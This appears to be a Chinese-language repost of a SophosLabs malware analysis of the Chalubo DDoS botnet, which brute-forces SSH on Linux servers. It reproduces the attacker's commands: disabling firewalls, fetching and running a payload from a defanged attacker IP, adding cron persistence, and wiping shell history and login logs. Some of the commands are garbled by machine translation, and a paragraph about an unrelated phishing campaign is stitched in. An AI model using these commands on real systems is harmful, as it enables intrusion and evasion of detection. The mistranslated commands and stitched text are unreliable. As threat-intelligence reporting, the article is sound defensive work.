网络安全公司Sophos 旗下子公司SophosLabs 在周一(10 月22 日)发布的博文中指出,过去两个月他们一直在关注一场从9 月初开始、针对启用了SSH 服务器的Linux 服务器的网络攻击。在这次攻击中,攻击者的主要目的是传播一种他们称之为“Chalubo”的最新自动化DDos攻击工具。

SophosLabs的分析表明,攻击者使用ChaCha流密码来加密Chalubo的主要组件以及相应的Lua脚本。这种反分析技术的采用展示了Linux 恶意软件的发展,因为作者采用了更常见的Windows 恶意软件原理来阻止检测。与其前身一样,Chalubo 合并了Xor.DDoS 和Mirai 恶意软件系列的代码。

据SophosLabs 称,Chalubo 下载程序于8 月下旬开始通过网络感染目标设备,攻击者在受害者的设备上发出命令以检索恶意软件。 Chalubo恶意软件实际上由三部分组成:下载器模块、主僵尸程序(仅在x86处理器架构的系统上运行)和Lua命令脚本。

到10 月中旬,攻击者开始发出命令来检索Elknot 植入程序(检测为Linux/DDoS-AZ),该植入程序用于传送Chalubo (ChaCha-Lua-bot) 软件包的其余部分。

此外,还出现了可以在不同处理器架构上运行的各种机器人程序版本,包括32位和64位ARM、x86、x86_64、MIPS、MIPSEL和PowerPC。这可能表明这次网络攻击的测试阶段已经结束,也许我们会看到基于Chalubo 的攻击数量持续增加。

攻击

SophosLabs 表示,他们部署的蜜罐系统最初于2018 年9 月6 日记录了相关攻击。Chalubo 的bot 程序将尝试暴力破解密码,以强制登录SSH 服务器。

一旦攻击者获得对目标设备的访问权限,他们就会发出以下命令:

/etc/init.d/iptables 停止

服务iptables 停止

SuSEfirewall2 停止

reSuSEfirewall2 停止

chattr -i /usr/bin/wget

chmod 755 /usr/bin/wget

百胜安装-y wget

wget -c hxxp://117.21.191.108:8694/libsdes -P /usr/bin/

chmod 777 /usr/bin/libsdes

nohup /usr/bin/libsdes /dev/null 21

导出HISTFILE=/dev/null

rm -f /var/log/wtmp

历史-c

虽然攻击技术非常常见,但libsdes 样本使其脱颖而出。攻击者使用分层方法下载恶意组件。攻击者不仅使用分层方法来删除恶意组件,而且所使用的加密也不是我们通常在Linux 恶意软件中看到的加密方式。对于Linux 恶意软件来说,所使用的加密方法并不常见。

下载器

Vade Secure 还注意到,攻击者开始减少在网络钓鱼活动中使用特定URL 的次数。相反,攻击者在每封网络钓鱼电子邮件中使用唯一的URL 来绕过电子邮件过滤器。



首次执行时,此libsdes 示例将创建一个空文件/tmp/tmp.l 以防止恶意软件多次执行。然后,机器人将尝试将自身复制到/usr/bin/,并为自己提供一个随机字母数字字符串作为文件名。有趣的是,它似乎从Mirai 僵尸网络复制了rand_alphastr 函数。

此时,代码出现分叉。父进程设置多个持久性点,以便恶意软件定期执行并能够在重新启动后幸存下来。它通过将传统的init.d 脚本放置在/etc/init.d/中来实现此目的,该脚本链接到/etc/rc[1.5].d/S90 或/etc/rc.d/rc[1.5].d/S90。

有趣的是,它还删除了一个具有相当可识别路径的脚本文件(/etc/cron.hourly/gcc4.sh),通过运行以下命令每3 分钟将其添加到/etc/crontab 中:

sed -i '/\/etc\/cron.hourly\/gcc4.sh/d' /etc/crontab echo '*/3 * * * * root /etc/cron.hourly/gcc4.sh' /etc/crontab

该脚本如下所示:

#! /bin/sh PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bincp/lib/libudev4.so/lib/libudev4.so.6/lib/libudev4.so.6

该脚本的有趣之处在于它引用了之前属于Xor.DDoS 恶意软件系列的文件(被Sophos 检测为Linux/DDoS-BH)。该脚本的删除方式与Xor.DDoS 系列的行为完全匹配。事实上,仔细观察负责所有持久性部分的代码,Chalubo 似乎复制了Xor.DDoS 系列中的DelService 和AddService 函数。

除了这些功能之外,还有一些其他的小相似之处,但仅此而已。很明显,Chalubo 的作者可以访问Xor.DDoS 家族的源代码,但他们绝不是同一个家族。

机器人

查看该机器人后,chalubo 复制了Mirai 恶意软件中的一些代码片段,例如一些随机函数和util_local_addr 函数的扩展代码。

该僵尸程序中的大部分功能代码都是全新的,专注于自己的Lua处理,主要以DNS、UDP和SYN方式执行DoS攻击。

僵尸程序内置的Lua脚本是一个基本的控制脚本,它调用C2服务器的主页来通知C2有关受感染机器的详细信息。与下载阶段类似,将检查修改后的HTTP响应头,并以检索到的另一个Lua脚本的形式下载任务列表hxxp://q111333.top:8852/test/res.dat。

C2 命令如上所述,机器人的Lua 脚本与C2 服务器通信以接收进一步的指令。它的目的是下载、解密,然后执行它找到的任何Lua 脚本。

我们的测试机器人检索到的Lua 触发机器人通过端口10100 对单个中国IP 地址执行SYN 洪水攻击,而不会阻止本地源IP。有趣的是,它检查本地IP 的/24 地址是否为23.247.2.0,如果在该范围内,则将源IP 设置为183.131.206.0/24 范围内的一个。

它还通过执行ddos_attack 函数“剥离”某些IP 地址,这可能会提供对其C2 基础设施的进一步了解。

对此,SophosLabs提出了一些预防建议和注意事项。由于Chalubo 感染目标系统的主要方法是使用常见的用户名和密码组合暴力破解SSH 服务器的登录凭据,因此SophosLabs 建议SSH 服务器(包括嵌入式设备)的系统管理员应更改这些设备上的默认密码,因为暴力尝试会循环使用常见的、公开可用的默认密码。如果可能,建议系统管理员使用SSH 密钥而不是登录密码。

此外,与任何其他设备一样,保持系统更新、及时安装官方修复程序以及安装实用的防病毒软件都是良好的主动防御措施。

在网络上搜索感染的威胁追踪者可以寻找试图通过8852/tcp 到达计算机的出站流量,但这个唯一的端口号可以随时更改,并且并不用于我们观察到的所有C2 流量。 Sophos Endpoint and Server Protection 将此系列检测为Linux/Chalubo-*。

我们专注高端建站,小程序开发、软件系统定制开发、BUG修复、物联网开发、各类API接口对接开发等。十余年开发经验,每一个项目承诺做到满意为止,多一次对比,一定让您多一份收获!

更新时间:2026-01-28 10:04:15

更新时间:2026-01-28 10:04:15 开发经验

开发经验 21

21